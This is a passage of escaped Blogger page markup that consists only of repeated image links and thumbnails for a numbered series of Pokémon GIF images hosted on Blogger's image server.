href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZnmFTYWHu1eaRCiJA_hnc8jrYfGiB123raG-HU5rI-Eni2Q3Hhcya2laQYJbLGk7xhHscsdHyfmLUMvq8XSC9s44gGKo1U1wP1ThYc7KZqW3EGKq5niaIz_AY1M9NAKPkLNUKYbxpjGikIvWx6d-cdy9F-3aPovEym4Hc3b58hYwJjxzeCEjSX-Q\/s2048\/pokemon_2900000066.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaZnmFTYWHu1eaRCiJA_hnc8jrYfGiB123raG-HU5rI-Eni2Q3Hhcya2laQYJbLGk7xhHscsdHyfmLUMvq8XSC9s44gGKo1U1wP1ThYc7KZqW3EGKq5niaIz_AY1M9NAKPkLNUKYbxpjGikIvWx6d-cdy9F-3aPovEym4Hc3b58hYwJjxzeCEjSX-Q\/s320\/pokemon_2900000066.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD9nbiwR_5CqNYxws6Qt_gtlNbn1c77SzQGrLwgsZgG0JC1Itj6ytLwr6mGqsp9ZaHvDjipG6MoO46Jb3FasaoY9jwMUceDu_Y_8Y2supbLkdx8PcZeNtKpWZxNJpizFXbl6EByk8aEnW3IGkV9X2CkLDPg4IkT7SyJpQGJnRYuQTUXDAVQMr25dTP\/s2048\/pokemon_2900000067.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD9nbiwR_5CqNYxws6Qt_gtlNbn1c77SzQGrLwgsZgG0JC1Itj6ytLwr6mGqsp9ZaHvDjipG6MoO46Jb3FasaoY9jwMUceDu_Y_8Y2supbLkdx8PcZeNtKpWZxNJpizFXbl6EByk8aEnW3IGkV9X2CkLDPg4IkT7SyJpQGJnRYuQTUXDAVQMr25dTP\/s320\/pokemon_2900000067.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJCM7uWP558sZA1omP3-zWleIrnQoPzlCY1dAx9swvoYb3fQWm6Bo33baVnvBRNq145HUYAeUBz7ZTkIp0DduUjmQflilo5lNLtJo3ISpiSM76SPspREWy_FF0HiafXDQ9qUFc2bg4Bs47DWXM0eeeFPGH0FACVIvYAnklopqf5nbS_wgs38sODTE4\/s2048\/pokemon_2900000068.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJCM7uWP558sZA1omP3-zWleIrnQoPzlCY1dAx9swvoYb3fQWm6Bo33baVnvBRNq145HUYAeUBz7ZTkIp0DduUjmQflilo5lNLtJo3ISpiSM76SPspREWy_FF0HiafXDQ9qUFc2bg4Bs47DWXM0eeeFPGH0FACVIvYAnklopqf5nbS_wgs38sODTE4\/s320\/pokemon_2900000068.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzYF6qMC6647AZKRaDgqY40sMsZGyz0wDjoYtWvYX-xcz49HkndzLVWIDk_e9NpLt-2qYflRC4zv5CBNoMq-zp5G5hjqYwMopHkXHqN9j7-fZn9fdsWbBWBWrtFVHSer7Oh4Z58MHZLLLAOO4mygA4onvv9Jzcd6cTD-v-fhCAGh59RNnIeLnI5lH\/s2048\/pokemon_2900000069.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzYF6qMC6647AZKRaDgqY40sMsZGyz0wDjoYtWvYX-xcz49HkndzLVWIDk_e9NpLt-2qYflRC4zv5CBNoMq-zp5G5hjqYwMopHkXHqN9j7-fZn9fdsWbBWBWrtFVHSer7Oh4Z58MHZLLLAOO4mygA4onvv9Jzcd6cTD-v-fhCAGh59RNnIeLnI5lH\/s320\/pokemon_2900000069.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IFDQFR3E-BD8VflAODgjkd-Ax__KhyW5l3UieD4Cz0gsHJ0iYHAXWfCugqMxXSVgH5Rqsa0AjIBG45LSKfqNmbv3p2LpjgJpJ_EhAozHULDYTFSqJOhi1bUkMngMBv7Us7gSi2xU8qUFVUgqLIs6X0CrUBW1Ug3DqNg1EjZ_wRQmV7YFLSq6AdgN\/s2048\/pokemon_2900000070.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6IFDQFR3E-BD8VflAODgjkd-Ax__KhyW5l3UieD4Cz0gsHJ0iYHAXWfCugqMxXSVgH5Rqsa0AjIBG45LSKfqNmbv3p2LpjgJpJ_EhAozHULDYTFSqJOhi1bUkMngMBv7Us7gSi2xU8qUFVUgqLIs6X0CrUBW1Ug3DqNg1EjZ_wRQmV7YFLSq6AdgN\/s320\/pokemon_2900000070.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbu2MMCwV9-Is6DLiMR1IOkEfYM55PFF08tWWQhIdOgedgtuwxWvDeMeHsSiQxpGzmDGrpeUkSRLIqWrQns5kP_xXH7CxLAcTRouBZtVoaOQXSB5I2N7PUA9Wqe21JEeINNcdhBea-jaSkCZSiMKbplY7EFCNe83PRz7n4xMY8FNexV282tHLf17q\/s2048\/pokemon_2900000071.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIbu2MMCwV9-Is6DLiMR1IOkEfYM55PFF08tWWQhIdOgedgtuwxWvDeMeHsSiQxpGzmDGrpeUkSRLIqWrQns5kP_xXH7CxLAcTRouBZtVoaOQXSB5I2N7PUA9Wqe21JEeINNcdhBea-jaSkCZSiMKbplY7EFCNe83PRz7n4xMY8FNexV282tHLf17q\/s320\/pokemon_2900000071.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGdyRchhQq-nwx7XFY1tTARrohKPa7Fci3-cAB5Kxej8FVTn6jh8l4nBoOc6_uJVsvyOH5bzfm75BNYwxuWb9uq0aSImLtolGL0IOLQA1_D_Dt49Qs_DnoWxUqpRWaAYvGC3okOodqolqCgbYxGyDy_GMD86B8lB7sSjhP0-VSwcFACuJrSIV8svj\/s2048\/pokemon_2900000072.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZGdyRchhQq-nwx7XFY1tTARrohKPa7Fci3-cAB5Kxej8FVTn6jh8l4nBoOc6_uJVsvyOH5bzfm75BNYwxuWb9uq0aSImLtolGL0IOLQA1_D_Dt49Qs_DnoWxUqpRWaAYvGC3okOodqolqCgbYxGyDy_GMD86B8lB7sSjhP0-VSwcFACuJrSIV8svj\/s320\/pokemon_2900000072.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiABNfXTqLFlijmVIuBugkB9NN5ygTG1w-1lsc4u1e8bPqLh1GXzOXYPrHiVE88AJny8wO0yDnSQauuGwG6kqe1YOzuXgA8RYlh7nLqc_JfEuuNjEsxPKWsIiUvCQMRlYx_Hb1BXCkABfob7EjP8eI6Wm2QWesHem4L7R3ctazZbrnZCqc_7_nMhg6O\/s2048\/pokemon_2900000073.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiABNfXTqLFlijmVIuBugkB9NN5ygTG1w-1lsc4u1e8bPqLh1GXzOXYPrHiVE88AJny8wO0yDnSQauuGwG6kqe1YOzuXgA8RYlh7nLqc_JfEuuNjEsxPKWsIiUvCQMRlYx_Hb1BXCkABfob7EjP8eI6Wm2QWesHem4L7R3ctazZbrnZCqc_7_nMhg6O\/s320\/pokemon_2900000073.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl1qK_09Nf9Hy62jM4rQZqhuZGVjnp45M4KY7jgSHDBO-AFdEiLl46GGNc6u3ZFYWPcyBesCMK8HEaBewFZuQ6SMt98XJlLjiGO01uadLo7LY3ypmN-Ld612G9jK4P1D_Ys_y9OouuZRg8lxJfLUR_HWSY73xID0eq8D5nIAUWE_tqFd5ZMOXwvXBt\/s2048\/pokemon_2900000074.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl1qK_09Nf9Hy62jM4rQZqhuZGVjnp45M4KY7jgSHDBO-AFdEiLl46GGNc6u3ZFYWPcyBesCMK8HEaBewFZuQ6SMt98XJlLjiGO01uadLo7LY3ypmN-Ld612G9jK4P1D_Ys_y9OouuZRg8lxJfLUR_HWSY73xID0eq8D5nIAUWE_tqFd5ZMOXwvXBt\/s320\/pokemon_2900000074.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfY2y4V7uR086tWdAGR61NW-J6slOgoKEEU0Ue23cJ5ryaD2XhmfFZ37_n9oUVkDiwHA4bHWz-czBWtMiLeLaM-ki6LQI5rTzTFE_ZukcTkKY0vsmY7ee6R6avwgXNqZdvbw3ScCFISFrfWz0zpm8nnQMurHDSnpEie-yCUvrNnh2JFmAonHPkjnR\/s2048\/pokemon_2900000075.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfY2y4V7uR086tWdAGR61NW-J6slOgoKEEU0Ue23cJ5ryaD2XhmfFZ37_n9oUVkDiwHA4bHWz-czBWtMiLeLaM-ki6LQI5rTzTFE_ZukcTkKY0vsmY7ee6R6avwgXNqZdvbw3ScCFISFrfWz0zpm8nnQMurHDSnpEie-yCUvrNnh2JFmAonHPkjnR\/s320\/pokemon_2900000075.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSz9TNQObSqCrXAzYqRMOUURii7zlqfc2T2QrpwyXN13MmXNMJ0YZOLXlvIz6uh646-3_wQXmcdnZmZ5U48F0MMTZjAUtpmTwd8zkidvqxNl6LORJe39uHeSvgGAY13025v6RuEHZJqXp53cEu5PGPBq2slAtZrQqlSpMwgTj3gBhY4n22lOBr9pZB\/s2048\/pokemon_2900000076.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSz9TNQObSqCrXAzYqRMOUURii7zlqfc2T2QrpwyXN13MmXNMJ0YZOLXlvIz6uh646-3_wQXmcdnZmZ5U48F0MMTZjAUtpmTwd8zkidvqxNl6LORJe39uHeSvgGAY13025v6RuEHZJqXp53cEu5PGPBq2slAtZrQqlSpMwgTj3gBhY4n22lOBr9pZB\/s320\/pokemon_2900000076.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbkkmrxQK-owG27rJv2BXJ-w-Tb_7CcntFuJkkM37Us7vMsZDdagQdxbU-igGvouglZ03p8Jrl2mWckPmX7q5p2NcxT-NrySZ0icUJrmYY49hAwjrj7HUIGlDBM4RQFravAg4N0GcPb-OjbhQ4TAjRJ8KXpE2RCektOiYvm3CBdYa9ZucvlM-f1R_\/s2048\/pokemon_2900000077.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXbkkmrxQK-owG27rJv2BXJ-w-Tb_7CcntFuJkkM37Us7vMsZDdagQdxbU-igGvouglZ03p8Jrl2mWckPmX7q5p2NcxT-NrySZ0icUJrmYY49hAwjrj7HUIGlDBM4RQFravAg4N0GcPb-OjbhQ4TAjRJ8KXpE2RCektOiYvm3CBdYa9ZucvlM-f1R_\/s320\/pokemon_2900000077.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgceA8jqq7TrnDOTYI0wXBkbGkLV4So_O_JCqirzP67GJBjelyrjIJdkNAUeaSye-jcPEWnnAd42ARiBUo2ES-DPc3489JIZoNvjbrjhiY5bHb-KMXXLMCTihNDgEAku9T5sbbjjR9ggrJYtr8Mdp2MLDi-kE8FdpfdeEE2yxRG17f80j0CD_0wE0ZE\/s2048\/pokemon_2900000078.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgceA8jqq7TrnDOTYI0wXBkbGkLV4So_O_JCqirzP67GJBjelyrjIJdkNAUeaSye-jcPEWnnAd42ARiBUo2ES-DPc3489JIZoNvjbrjhiY5bHb-KMXXLMCTihNDgEAku9T5sbbjjR9ggrJYtr8Mdp2MLDi-kE8FdpfdeEE2yxRG17f80j0CD_0wE0ZE\/s320\/pokemon_2900000078.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6G6XLEJ3Fzz1-BZfoX0Ll6TgQ61pHBdG0iIfqGnl5Md_Fw64sTuNhLD_xLRcszSKN48abMArufx9OZyhacw4-uGGPoIB7t7svvoOs2u-G3yatkSywyTcVrhoq0b5-b7yVQ403GahXYFDvcb-7LkKFhFeCTFEBTGCKJL8qpALNK6OfLunupoCBMo7g\/s2048\/pokemon_2900000079.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6G6XLEJ3Fzz1-BZfoX0Ll6TgQ61pHBdG0iIfqGnl5Md_Fw64sTuNhLD_xLRcszSKN48abMArufx9OZyhacw4-uGGPoIB7t7svvoOs2u-G3yatkSywyTcVrhoq0b5-b7yVQ403GahXYFDvcb-7LkKFhFeCTFEBTGCKJL8qpALNK6OfLunupoCBMo7g\/s320\/pokemon_2900000079.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMPyKirPuStwqHJ3Z6J65gK-x3nqeaT8f1yOlbiFLSuy4e2th4hYz6DLDgZGyOral3wMaoXUHwzFBV22JWEKd_77sXDqCj6XzorXyqOCMFhu0WxuYf0TMyaR2oyAQAC1XRFGh3uRmoDMU0n5Ajd01GwWHzVF4mxDPC1mloKmzRcxzWdrGVfW7fbJ4\/s2048\/pokemon_2900000080.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbMPyKirPuStwqHJ3Z6J65gK-x3nqeaT8f1yOlbiFLSuy4e2th4hYz6DLDgZGyOral3wMaoXUHwzFBV22JWEKd_77sXDqCj6XzorXyqOCMFhu0WxuYf0TMyaR2oyAQAC1XRFGh3uRmoDMU0n5Ajd01GwWHzVF4mxDPC1mloKmzRcxzWdrGVfW7fbJ4\/s320\/pokemon_2900000080.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqAvaaENmcsMbQa5fwqSbtmWc4qn7CND7lzm0-Tdzey_5kCqrC2n4eAwl2rBjGlp41K0i1MD7I2nO7byWqrMm2Oq4a1qd30xMyJTqA2boPcIE4eRWKtz7KV4qIPXlPvktJWgS_amBF119_2g8YsnNc80uRzyih7PpbqITfdnbccdOPyz9Jq9NHb3D\/s2048\/pokemon_2900000081.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVqAvaaENmcsMbQa5fwqSbtmWc4qn7CND7lzm0-Tdzey_5kCqrC2n4eAwl2rBjGlp41K0i1MD7I2nO7byWqrMm2Oq4a1qd30xMyJTqA2boPcIE4eRWKtz7KV4qIPXlPvktJWgS_amBF119_2g8YsnNc80uRzyih7PpbqITfdnbccdOPyz9Jq9NHb3D\/s320\/pokemon_2900000081.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYiwFlghGEbUIWZ7rUKuBGgbNyLGs5RhuRaRQEQzRUOGRWiGWSwPZSEO8VJnw4QpXI_KvwXvnMrT4nlJoO1AP7I2ODr8eAAZWw8vButmno-l50CsrL67Ycwb8_K7MvTxoh8Y1k0U-K0NXvxyXcklD97N1ihYE1479p5Lnn47inbu1bAKfQn6PLujk\/s2048\/pokemon_2900000082.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUYiwFlghGEbUIWZ7rUKuBGgbNyLGs5RhuRaRQEQzRUOGRWiGWSwPZSEO8VJnw4QpXI_KvwXvnMrT4nlJoO1AP7I2ODr8eAAZWw8vButmno-l50CsrL67Ycwb8_K7MvTxoh8Y1k0U-K0NXvxyXcklD97N1ihYE1479p5Lnn47inbu1bAKfQn6PLujk\/s320\/pokemon_2900000082.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ16jixbRilRSAviTu7D0H2ZV1207IQS1kMPcHy3jdbk9N133lAT62EgBjhbUHCAcAni6jdDwO_EAU8V7ore8lDdKXs_IvSbSg8RO2VH1I9iJ5NUeH0LdjB5Idx5dQJqw2G357Y6QZg8vGanJRaTqHW1NNmEEBxuH-Q2nBZzKzsvPQflgqjdc5XXwU\/s2048\/pokemon_2900000083.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ16jixbRilRSAviTu7D0H2ZV1207IQS1kMPcHy3jdbk9N133lAT62EgBjhbUHCAcAni6jdDwO_EAU8V7ore8lDdKXs_IvSbSg8RO2VH1I9iJ5NUeH0LdjB5Idx5dQJqw2G357Y6QZg8vGanJRaTqHW1NNmEEBxuH-Q2nBZzKzsvPQflgqjdc5XXwU\/s320\/pokemon_2900000083.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKsgj3-E7yZUpOuu8fUZUISp-mXAOgMYNRR4hBnTxcfF8MxpN6X_vRs0AMBvpZdPi0pLE4m8dakqviI59pBgLLt0vZ4ydB-qEMW7nAko9jepy4vYOuy8qqJrosG052HXQ1FZ4tMkyakrCelh4t7jOSL0sVTKXFq_sSfdQu17RSZg8FkJaNYk-IJuo\/s2048\/pokemon_2900000084.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTKsgj3-E7yZUpOuu8fUZUISp-mXAOgMYNRR4hBnTxcfF8MxpN6X_vRs0AMBvpZdPi0pLE4m8dakqviI59pBgLLt0vZ4ydB-qEMW7nAko9jepy4vYOuy8qqJrosG052HXQ1FZ4tMkyakrCelh4t7jOSL0sVTKXFq_sSfdQu17RSZg8FkJaNYk-IJuo\/s320\/pokemon_2900000084.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ufu8Psuhsh-1kOSIX_Wb7pyf6NJcyUDjkf-uApF272VVdRBo01eNTrOhdcc1sWCbUz9oO90BPEFceD3j8_kz-LZwJjkzTSqfBy1Ritv5IDvKO29eKm5HJQVw1tgWaEpx5V2QRzXVwt_JyJb1DCc1ZgxhibXU10rPFOVKyNvSaJ-EFRbuWFYF3Kyf\/s2048\/pokemon_2900000085.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ufu8Psuhsh-1kOSIX_Wb7pyf6NJcyUDjkf-uApF272VVdRBo01eNTrOhdcc1sWCbUz9oO90BPEFceD3j8_kz-LZwJjkzTSqfBy1Ritv5IDvKO29eKm5HJQVw1tgWaEpx5V2QRzXVwt_JyJb1DCc1ZgxhibXU10rPFOVKyNvSaJ-EFRbuWFYF3Kyf\/s320\/pokemon_2900000085.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqie2RKaeAqoOawgMJWM8V57XgT7YCLfvVLl6Q4H0bz7UFZcmJevuBrtcQILWWf0o9z-tkMhS63m0_eZgl_aqd2xTFGM5SgHpaAhFC7Z8NH-5qka2QJSgS6sADMg2cZ8PrK5cq2TI86DPt-MEjuC-XQQOPp8T9eETw9boaT-b5qQCFj1KsxTdpK2Wq\/s2048\/pokemon_2900000086.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqie2RKaeAqoOawgMJWM8V57XgT7YCLfvVLl6Q4H0bz7UFZcmJevuBrtcQILWWf0o9z-tkMhS63m0_eZgl_aqd2xTFGM5SgHpaAhFC7Z8NH-5qka2QJSgS6sADMg2cZ8PrK5cq2TI86DPt-MEjuC-XQQOPp8T9eETw9boaT-b5qQCFj1KsxTdpK2Wq\/s320\/pokemon_2900000086.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotxEBfGIbE_1gg3aTDhLZOyySEjjzO-XU7WIw83HzZxaM7mYfkNXsKGs0dfCVf7cfHYBKk1tFfm5hxf3YJSgR20ofLmLBqwPbHgpjLgWCgN7Ae2I-tX2GR9GhTrzCQMjkbpyXMcsPkmhQPWzMUd7pYO2NrAsoCQ2HnY25-87RP3SoP-kb-dtlOoqI\/s2048\/pokemon_2900000087.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhotxEBfGIbE_1gg3aTDhLZOyySEjjzO-XU7WIw83HzZxaM7mYfkNXsKGs0dfCVf7cfHYBKk1tFfm5hxf3YJSgR20ofLmLBqwPbHgpjLgWCgN7Ae2I-tX2GR9GhTrzCQMjkbpyXMcsPkmhQPWzMUd7pYO2NrAsoCQ2HnY25-87RP3SoP-kb-dtlOoqI\/s320\/pokemon_2900000087.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkiiO7pmRF7wTltQQuRyuVxX4lySZD2g_Yv99b5ni8k9g4LKVdPpzZtDZJ1aaiqpO14WmCiyQBT1GkEDm35pWzBP43yPbAf5x0DGFsZ8QbJ8kcurnrdkPk5gty8eWe7S1ayzZp-JmmgzI9sc008qcEwe1h_GaegPKzs6foJ7EtWl8b9PupsskMEEj\/s2048\/pokemon_2900000088.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzkiiO7pmRF7wTltQQuRyuVxX4lySZD2g_Yv99b5ni8k9g4LKVdPpzZtDZJ1aaiqpO14WmCiyQBT1GkEDm35pWzBP43yPbAf5x0DGFsZ8QbJ8kcurnrdkPk5gty8eWe7S1ayzZp-JmmgzI9sc008qcEwe1h_GaegPKzs6foJ7EtWl8b9PupsskMEEj\/s320\/pokemon_2900000088.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 